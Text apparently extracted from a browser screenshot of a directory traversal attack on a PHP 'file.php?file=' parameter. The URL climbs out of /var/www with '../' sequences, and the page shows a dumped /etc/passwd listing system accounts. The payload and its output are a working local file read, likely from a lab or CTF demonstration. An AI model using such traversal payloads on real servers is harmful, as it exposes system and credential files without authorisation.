 Not secure
ptl-b6b9f667-2bddf3f9.libcurl.so/file.php?file=/var/www/../../../../../../../../../../..
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time
Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-
resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false